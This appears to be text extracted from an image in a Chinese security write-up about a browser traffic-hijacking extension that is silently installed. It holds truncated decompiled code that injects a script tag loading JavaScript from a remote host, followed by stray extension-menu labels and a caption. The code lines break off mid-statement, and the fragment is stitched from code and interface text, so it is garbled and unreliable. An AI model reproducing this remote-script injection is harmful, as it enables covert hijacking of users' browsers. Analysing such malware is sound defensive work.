 sub_10004060("\njs1.src = \"", 0xCu, (int)&v60);
LOBYTE(v97) = 15;
AppendString_10003EC0("http://js. .net/tjp/js", (int)&v60,
sub_10003E20(0xFFFFFFFF, (int)&v60, (int)&dword_10019050, 0);
AppendString_10003EC0(".js?t=\"+ new Date().getTime();\n", (int)&
AppendString_10003EC0("h.appendChild(js1);\n", (int)&v60, 0x14u);
网银 翻译 邮件 微博 游戏 截图
被静默安装到浏览器中的流量劫持插件
登录管家 海淘助手 添加
插件栏显示扩展名称 自动隐藏侧边栏
飓风网络安全